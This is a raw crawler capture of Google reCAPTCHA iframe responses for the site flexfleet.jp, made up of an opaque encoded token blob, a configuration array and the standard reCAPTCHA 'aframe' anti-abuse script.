DpXPCglFOwqtswqcqDcOofmN4woTCksONwr3Dh8OkwojDs8OaLMOoSMKqwqDDscK9wqfDtMKTBsKEwp4Jwq9QZcObw57DvcOtw6/DncKqw7TCiilIwrzCt0lNKw7CiD/Cpw8pwonCjcORZ8OiwqDDhMKzwowXewzDnUDCt8OpwrDDuW02wrAFfsOgw7jCpMO0w6TCjcKJK8KHB8K4w7vClsOMw4nCoyrCjlgWw73CsiPCtXJ8w7fCvzxewrnCgWl2wp/CjUrCvXbDk8KwJsOtMsKfccKsw60ZwqnDkn7CnsOYw5Yww6YpEAgBwrdwHFFew6B8wrJEw6k/w7bDgsOyScO+wqbDnMKKDsK7P0BSEMKQDTLDl23DphXCqMKjO8OTNsOQwopMw4XCilPCusOfw6bCgcOlPhl1w7Vuw7zCrcO8w5V6OnB5BsKEdB7DjsO8d1XCo8KvVsK0CknChjpWH8ORwq/DhzbDn8OoV2ETwoYOwpFEwrhxXUQQwqpQw6HDimlACMOrO8KNwqtHYl4mAEjChhIkwp/[base64]/[base64]/CpcKgw7zCgx7DkinCg8Kzwoxnw7vDhyBpwqbDvzLDncO6woHDmGgMw4ctw5slwrvDhWHDs3vDmkjDpMKQM0/[base64]/CssOGw5TCuXbDu8KQwpcKCVhrGVsowr/[base64]/DpUvCi8K/HsOpO8Okw6bCucOuwr/CkjNUw6ppw7M0bH4Swr/CuMKqOE9sDsOdwphCQMKGwoPCswzDk8K3M8KnKMKnFMK7SMKCw7hvwr4Ow78Nw4Rcw65PdyTDsBbCjGllw7Ejw5QjOSLCkMKwwo/Co8O4E2XDqRzDvMKNwrXCsTF6w7rDnMKYCMK5XcOSwpDDhHJqwq/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://flexfleet.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CqnN+rwoN+/KuTCK2S8k4+SzMsEuLKz5sbzI9nKhapQ\\u003d\x22,1,0,null,1,1768936736663,0,0,[26,121],null,[207,32],\x22RC-KkSURruua-TwKA\x22,null,null,null,null,null,\x220dAFcWeA6VWV_ThNKz_TbeU9S9o0SQ6iNcEQxbyTAOsLLIZIKcWcoBABKEaXk1wVBZz-dLa3aj9VEueP82hEej5Zd-SOxyvwSuCA\x22,1769019536642]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lb39nurLD3puknaGh8sE3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933138193');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>